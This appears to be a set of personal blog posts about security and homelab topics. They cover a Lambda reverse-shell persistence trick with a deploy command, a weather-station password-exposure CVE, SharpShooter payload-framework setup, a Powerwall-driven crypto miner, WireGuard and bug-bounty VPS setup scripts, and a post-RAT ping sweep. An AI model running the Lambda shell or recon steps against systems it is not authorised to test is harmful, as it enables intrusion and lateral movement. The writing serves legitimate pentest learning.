Let’s say you’re doing a pentest, and you run across access to AWS Lambda. I recently learned you can get a persistent shell (for 15 minutes, at least) via Lambda, which seemed odd to me because always just considered Lambda a repeatable, but ephemeral thing.

Anyway, first create lambda_function.py with the following code. Note that you’ll need a hostname to connect to. In my case, I used pizzapower.me.
Lambda reverse shell python code.
Next, zip this up into shell.zip.
Creating shell.zip that contains our reverse shell function.

Now we are going to create a Lambda function and upload our shell.zip with the following command
aws lambda create-function --function-name test --runtime python3.9 --handler lambda_function.lambda_handler --timeout 900 --zip-file fileb://shell.zip --role <The Amazon Resource Name (ARN) of the function's execution role>
Creating our function and uploading the code.
Don’t forget to start your listener, and when you are ready, trigger the function!
And catch the shell.
According to the docs, “a Lambda function always runs inside a VPC owned by the Lambda service.” But you can attach your function to your own VPC, so depending on how the victim’s AWS environment is configured, you may be able to pivot around and exploit some more stuff.
Edit: The weather station issues were given CVE-2022-35122.
I contacted the manufacturer in regards to these issues. They responded quickly. I wasn’t expecting anything to be done about the issues that I brought up, but they did do something…

I logged into my weather station yesterday, an lo and behold, there is an update. Most notably the following, “added password encryption for HTTP transmission.”
Screenshot from the app itself showing the update notes.
Encryption for the password during HTTP transmission? What does this even mean? HTTPS? Why wouldn’t they just say HTTPS? Just encrypting the password client side and sending it to the station for decryption? That seems odd. I was hoping for HTTPS, but I would soon be let down.

curl request from before and after the ‘upgrade’

Before updating, I decided to try and make the curl request as I had done before to the get_device_info endpoint. As before, the password to the system was returned.
Next, I upgraded the device and then made the same request. Would you look at that, the APpwd now does look ‘encrypted.’ But, as you may have guessed, it is actually just base 64 encoded.
Newer versions of Linux may not come with any sort of Python 2 installed. I recently wanted to run Sharpshooter, which is a “payload creation framework for the retrieval and execution of arbitrary CSharp source code.”
Problem is, Python 2 isn’t installed by default on Ubuntu 21.xx and neither is pip2. You also need to install an older (I think) version of jsmin – at least that’s what worked for me.
Use this script to install everything and get it up and running.
if [ "$EUID" -ne 0 ]
    then echo "Run as root!"
    exit
fi

# clone sharpshooter from github
git clone https://github.com/mdsecactivebreach/SharpShooter.git

add-apt-repository universe && apt update

apt install git curl

# install python2.7 and pip2
apt install python2.7 -y
curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
chmod +x ./get-pip.py
sudo python2.7 ./get-pip.py

# install correct jsmin
wget https://files.pythonhosted.org/packages/17/73/615d1267a82ed26cd7c124108c3c61169d8e40c36d393883eaee3a561852/jsmin-2.2.2.tar.gz
tar xzf jsmin-2.2.2.tar.gz
python2.7 ./jsmin-2.2.2/setup.py install

If you aren’t familiar with the Tree command in Linux, you should be. You can read about it here. Tree has been around for what seems like forever, and I’ve been using it for as long as I’ve been using Linux. With that said, I didn’t really know all that much about it until recently. The extent of my usage has always been something like this: $ tree -L 3 and that’s it.
Like most other Linux tools, there is much more to Tree than what I know. Take a look at the following command:
$ tree -LpDugC 2 -H . > index.html
This will create an index.html file that has a listing of everything in the dir in HTML form.
Anyway, you can install tree on Linux, Mac, and even Windows. There really wasn’t a huge point to this post — it’s just a reminder that your tools can do a lot more than what you’re probably already using them for. It pays to read the documentation.
I had Tesla solar panels and Powerwalls installed several weeks ago. I currently don’t have permission to operate (PTO) from my electricity provider, which means I can’t ship any of my surplus power back to the grid. So, after my batteries fill up for the day, I usually have power production that is going to waste. What can I do with that power?
Mine crypto, that’s what I can do! Those of you that know me IRL, know that I’ve been involved in crypto for a decade. Mining isn’t new to me, but I mostly gave up on it in 2012/2013 when I was only mining a few of Bitcoin a month and it wasn’t worth it to me anymore. Talk about a wrong decision…
I digress. I’m sitting here now producing extra power. Mining crypto with a graphics card that I already have will make me around $50-100/month and give me a chance to whip up a script in Python, which is what I truly enjoy in life. I haven’t done the actual math on it, but I think mining crypto is more profitable that selling my power back to my utility provider. It is also more fun to mine, lol.
My workstation that I’ll be mining on has a sole Gigabyte 1080 TI. It’s a little old, but they’re still going for $700 on eBay these days. I’m running Ubuntu 20.04, and I’ve decided to mine with a docker container and pointing my card at an ethash endpoint from NiceHash. I need to do some research to see if there are better options – which I assume exist.
My overall strategy for this operation will be pretty simple to start off. I’m just going to mine when my batteries are charged above a certain threshold. I set this threshold in the variable BATTERY_CHARGE_TO_START_MINING in the code. Yeah, I like long variable names.
Fortunately, Tesla provides an API to gather information from the Powerwall and there is a Python package to query it. To install this package use the following command:
pip3 install tesla_powerwall
And since I use this docker image to run the Trex Miner app, we also need to install the docker python package.
pip3 install docker
This script is pretty straightforward. I start a docker client to get the running images. I create a new Miner class with my wallet address and URL. This class has methods to start and stop the miner, as well as check if it is running.
Then, in a while loop I check my battery level and start and stop the miner as appropriate. I repeat this every HOW_OFTEN_TO_CHECK seconds.
Here is the code:
#!/usr/bin/env python3

import os
from tesla_powerwall import Powerwall
import docker
import time

POWERWALL_URL = ""  # PowerWall Gateway address goes here
EMAIL = ""  # email address that you use to login into the gateway
PASSWD = ""  # password that you use to log into the gateway
WALLET_ADDRESS = "35kwhvhyfnVnGdoWdyLqrtaHeY7RYByPfW"  # mining wallet address
MINING_URL = (
    "stratum+tcp://daggerhashimoto.usa-east.nicehash.com:3353"  # Mining url
)
# lowest battery charge where mining will start
BATTERY_CHARGE_TO_START_MINING = 50
# how often to check is battery level allows mining or not in seconds
HOW_OFTEN_TO_CHECK = 1800


def init():
    # initialize powerwall object and api
    powerwall = Powerwall(
        endpoint=POWERWALL_URL,
        timeout=10,
        http_session=None,
        verify_ssl=False,
        disable_insecure_warning=True,
        pin_version=None,
    )
    powerwall.login(PASSWD, EMAIL)

    api = powerwall.get_api()

    return powerwall, api


class Miner:
    def __init__(self, client, wallet_address, mining_url):

        self.wallet_address = wallet_address
        self.mining_url = mining_url
        self.client = client
        return

    def start_miner(self, client):
        env_vars = {
            "WALLET": WALLET_ADDRESS,
            "SERVER": MINING_URL,
            "WORKER": "Rig",
            "ALGO": "ethash",
        }
        try:
            client.containers.run(
                "ptrfrll/nv-docker-trex:cuda11",
                detach=True,
                runtime="nvidia",
                name="trex-miner",
                ports={4067: 4067},
                environment=env_vars,
            )
        except os.error as e:
            client.containers.get("trex-miner").restart()
        return

    def stop_miner(self, client):
        trex = client.containers.get("trex-miner")
        trex.stop()
        return

    def is_running(self):
        try:
            client.containers.get("trex-miner")
            return True
        except os.error:
            return False


if __name__ == "__main__":
    powerwall, api = init()

    client = docker.from_env()

    miner = Miner(client, WALLET_ADDRESS, MINING_URL)

    miner.start_miner(client)

    while True:
        # powerwall charge is satisfactory, start mining
        if not miner.is_running() and (
            api.get_system_status_soe()["percentage"]
            > BATTERY_CHARGE_TO_START_MINING
        ):
            miner.start_miner(client)
            print("miner is running or will be started")
        # powerwall charge is too low, shut off mining
        elif miner.is_running() and (
            api.get_system_status_soe()["percentage"]
            < BATTERY_CHARGE_TO_START_MINING
        ):
            print("stopping miner")
            miner.stop_miner(client)
        # try again
        time.sleep(HOW_OFTEN_TO_CHECK)
You can also find future updates of the code here.
TODO: add more options to start/stop mining e.g. if my panels/batteries are connected to the grid or not, start/stop mining based on the weather, etc.
Run Wireguard on your home server and select a port that you’d like to face externally.
Port forward that port in your router to your server. Let’s use port 12345.
Create public and private keys on your server.
Create conf file on your server.
Create keys and conf file on clients (phone, notebook, tablet, etc).
Enter keys in conf files.
Connect clients to home server.
Here is a sample which has confs for both a server and client. Ensure you enter your information as needed. Don’t forget your interface in the iptables commands.
# home server wg0.conf

[Interface]
PrivateKey = # server privkey here
Address = 192.168.2.1
ListenPort = 12345

PostUp   = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o enp0s31f6 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o enp0s31f6 -j MASQUERADE

[Peer]
# notebook
PublicKey = # notebook pubkey here
AllowedIPs = 192.168.2.2

# notebook wg0.conf

[Interface]
PrivateKey = # notebook privkey here
Address = 192.168.2.3
DNS = 192.168.1.125 # dns server (pihole) address on my home network

[Peer]
PublicKey = # server pubkey here
Endpoint = 1.2.3.4:12345 # your home ip address and wireguard port
AllowedIPs = 0.0.0.0/0
PersistentKeepalive = 21
So, in this case, port 12345 should be setup for port forwarding. You clients will connect back to port 12345 on your home IP address. If you have a dynamic IP address at home, you’ll need a solution for that like a custom script, DDNS, or even using a VPS as some sort of jump host.
If you can’t open a port, you could run the server on a Linode (with my referral of course, lol) instance that would be very cheap. A nanode is $5 a month, and now you can use it for other stuff too. Then connect everything to it. Now your phone and home server are on the same network.
This docker-compose-yml file will run all of these services. This post assumes that you have a little technical knowledge already and that you have Docker and Docker Compose installed. This will run all the downloading with qBittorrent and encrypted over PIA VPN.
Here is the directory structure that this compose file needs.
/home └── user ├── data │ ├── movies │ ├── music │ └── television └── data2 ├── config ├── data ├── jackett ├── lidarr ├── radarr └── sonarr └── prowlarr /var └── docker └── plex ├── config └── transcode
You’ll need to update the docker-compose file with your username. My username is user, so that is what you see in the structure above.
You can make these directories and set permissions with the following commands on Linux.

In the docker-compose file, you’ll need to enter your PIA username and password. The Plex service is set up for Plex Pass usage, so you’ll need to enter your plex claim. Once everything is rolling, you’ll need to update path mappings in Sonarr, Radarr, and Lidarr. You do this in settings > download clients in each application.
You also need to setup the downloaders in Sonarr, Radarr, and Lidarr. You can do this through settings > download clients and then click the big plus button to add a client. If you’re not using SSL for your qBittorrent instance, you won’t need to check that box. The same goes for the password protection. If you’re looking to use SSL, you can check out this post of mine.
Now you need to set up Jackett with your indexers. This will be different for everybody, so follow the instructions that are widely available.
As promised, here is the docker-compose.yml file. You may need to change your UID/GID to what is applicable to your installation/user. Please read it thoroughly – especially the comments. There are things you will need to change.
Now you should be able to cd into the directory that contains this docker compose file, and then run
sudo docker compose up

# or the following, so output isn't printed to screen

sudo docker compose up -d
This post should point you in the right direction, at least. I’m not responsible for any errors. Things may have been updated since I wrote this post. Special thanks to linuxserver.io and binhex for the images.

I got a PinePhone the other day, and long story short, I’m pleasantly surprised. It came installed with Manjaro, but it seemed a little buggy, so I flashed the EMMC to Arch.
PROS:
I was surprised at how polished the actual physical hardware seemed. I was expecting something a little more janky, I guess. I do need to order a case because the thing is a little slippery when it your hands. Like I said, I’m currently running Arch on it, strangely enough. Phone calls work, 4G works, SMS works, camera works.
CONS:
I’m having an issue with the WiFi connecting and disconnecting. I’m also having an issue with the OS detecting the convergence dock that came with the phone. Sometimes it connects and recognizes it right away, sometimes it does not. It has something to do with the power supply and/or power settings on the phone, I think. But I haven’t not researched it much yet.
Edit: I modified some power settings and now I have no problems with the wifi at all.
I didn’t expect the thing to be very powerful, and boy is it not. It definitely takes a while to install packages, compile, etc. But I was expecting that for $200 or whatever I paid for it.
OVERALL:
This thing is a must have for Linux people. It’s cheap and it mostly works. I have high hopes for what is to come with this phone. Imagine a stock Linux phone devoid of all the vendor and cell company bloatware. And you can get all of this without a bunch of technical gymnastics. A phone you can plug into a monitor and have a full working OS. I’d say another few years, if not sooner, and that’s what we will have.
Also, I use my phone with Ting in the USA. Use my referral link, if you’re interested. I think it costs me like 12 bucks a month to have this phone on Ting.
For one, it’ll keep your IP address from being banned by certain providers. How would it feel to wake up one day and not being able to access certain sites because your IP has been blacklisted? If you use a VPS, this isn’t much of an issue. You can just change out the IP from the VPS provider. It may be a littler harder to change your home IP address.
For two, it makes tool installation easier and faster. On Linode, I have a lengthy script that I run when I’m starting up a new box. The script sets up everything I need for bug bounty hunting. It makes tearing down a box and bringing it up a new one simple and quick.
Another reason you may want a cloud-based box running is for server capabilities. For example if you’re testing out some sort of XSS/XXE/etc. and you need a server to host a payload, your bug bounty box can serve double duty. Additionally, some hunters maintain giant databases of scraped webpages, nmap scans, targets and their subdomains, and on and on and on. But perhaps my favorite usage of a dedicated bug-bounty box is hosting your own semi-permanent Burp Collaborator server as described here.
I use this in my day-to-day exploitation because I don’t want to host this stuff at home, which exposes my personal IP address and whatever ports I have open to the general public, which I try to avoid.
Here is a small example of a script that I run. My script is significantly larger, but this is a decent start.
#!/bin/bash
# for use with Ubuntu 20.04
# some security tools to get started
# use this to setup new bug bounty box
# use at your own risk

# check if running as root
if [ "$EUID" -ne 0 ]
	then echo "Run as root, please!"
	exit
fi

mkdir sectools
cd sectools

apt update -y && apt upgrade -y

# install some packages and tools that are used regularly
apt install \
apt-transport-https \
ca-certificates \
curl \
gnupg-agent \
software-properties-common \
net-tools \
nmap \
john \
hashcat \
python3-pip \
wfuzz \
nikto \
gobuster \
masscan \
ruby-full \
ruby-railties \
wireguard \
nfs-common \
hydra \
cewl \
mlocate

# evil winrm
gem install evil-winrm

# powershell
snap install powershell --classic

# amass
curl -s https://api.github.com/repos/OWASP/Amass/releases/latest | grep "browser_download_url.*linux_amd64.zip" | cut -d : -f 2,3 | tr -d \" | wget -i -
unzip amass*
chmod +x ./amass_linux_amd64/amass
mv ./amass_linux_amd64/amass /usr/bin/


# nuclei
curl -s https://api.github.com/repos/projectdiscovery/nuclei/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf nuclei* nuclei
chmod +x nuclei
mv nuclei /usr/bin/

# httpx
curl -s https://api.github.com/repos/projectdiscovery/httpx/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf httpx* httpx
chmod +x httpx
mv httpx /usr/bin/

# subfinder
curl -s https://api.github.com/repos/projectdiscovery/subfinder/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf subfinder* subfinder
chmod +x subfinder
mv subfinder /usr/bin/

#aquatone setup
curl -s https://api.github.com/repos/michenriksen/aquatone/releases/latest | grep "browser_download_url.*linux_amd64-*" | cut -d : -f 2,3 | tr -d \" | wget -i -
unzip aquatone* aquatone
chmod +x aquatone && cp aquatone /usr/bin

# FFUF
curl -s https://api.github.com/repos/ffuf/ffuf/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf ffuf* ffuf
chmod +x ffuf
mv ffuf /usr/bin/

# getallurls (gau)
curl -s https://api.github.com/repos/lc/gau/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf gau* gau
chmod +x gau
mv gau /usr/bin

cd ..
echo "Don't forget to install metasploit, setoolkit, hexeditor, burp suite, wireshark, etc"
echo "all finished!"
You can add whatever you want to this script, and then spin up your bug bounty box with one script. I have my script set my hostname, bashrc, environment variables, download repos from git, install docker, install go, etc.
So who should you use for your VPS? I’ve used AWS, Azure, Digital Ocean, and Linode, and I find Linode to be the best. Just try them all out, and I think you’ll agree with me. AWS and Azure are both massive in size. Azure seems to take way to long to do certain tasks, so that is frustrating. The site just seems slow in general. AWS is better than Azure.
Linode is where it is at. It is quick. The interface is simpler and easier to use than all of the above, and it is cheaper than all of the above. Check it out using my referral link, if you’re interested. That link will give you a $100/60 day credit, so you don’t want to sign up without one. You can just try it out for free and see what you think.
So, I had to fake the initial access portion of this pentest. I only have one externally facing service open on my firewall, and it doesn’t allow logins, so I’m fairly secure in that regard. I also run an intrusion detection system on my LAN, so hopefully I’ll be made aware of any intrusions.

I have a Raspberry Pi 3 (RP3) on which I run Retropie to play old games. Let’s say I downloaded a malicious ROM that was actually a RAT, and now the attacker (me) has access to the RP3 as the pi user.
The first step in this attack would likely be to map the internal network with nmap. Unfortunately, nmap is not installed.

What do I do in this case? Well, I could use this bash script to do a rudimentary ping sweep of the network.
for i in {1..254} ;do (ping -c 1 192.168.1.$i | grep "bytes from" &) ;done
